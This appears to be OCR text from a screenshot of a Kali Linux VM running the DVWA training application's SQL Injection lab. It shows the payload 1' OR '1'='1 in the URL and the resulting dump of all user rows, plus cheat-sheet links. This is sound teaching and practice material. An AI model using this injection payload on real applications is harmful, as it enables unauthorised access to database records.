 File Machine View Input Devices Help
1 2 3 4 18:35
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl